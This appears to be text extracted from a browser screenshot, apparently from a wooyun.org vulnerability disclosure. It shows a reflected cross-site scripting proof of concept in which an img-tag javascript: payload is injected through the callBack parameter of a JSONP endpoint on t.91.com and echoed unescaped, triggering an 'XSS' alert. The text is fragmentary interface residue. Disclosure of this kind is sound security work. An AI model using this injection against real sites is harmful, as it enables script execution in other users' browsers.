 后退 恢复
企业 http://t.91.com/?controller=js&action=userstatus&callBack=qdrlUinfoBack%3Cimg%20src=%22javascript:alert('XSS')%22%3E 访问 搜索
qdrlUinfoBack({"status":0,"msg":"user_not_login"})
JavaScript 提醒
XSS
确定
53% 0.6K/S
13.7K/S
Elements Resources Network Sources Timeline Profiles Audits Console Search Resources
Frames 1 qdrlUinfoBack<img src="javascript:alert('XSS')">({"status":0,"msg":"user_not_login"})
(/?controller=js…
Images
javascript:vo…
/?controller…
www.wooyun.org